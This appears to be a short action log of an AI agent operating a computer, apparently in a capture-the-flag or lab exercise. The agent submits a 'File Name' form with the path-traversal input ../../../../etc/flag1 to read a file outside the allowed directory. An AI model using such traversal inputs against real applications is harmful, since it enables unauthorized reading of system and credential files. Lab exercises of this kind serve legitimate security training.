
left_click(398, 576)

left_click_drag(1129, 508, 1129, 685)

Submit the File Name form with the path ../../../../etc/flag1.
left_click(644, 614)
type("../")

left_click(609, 585)
double_click(538, 633)
type("flag1")

key("Tab")
key("Return")
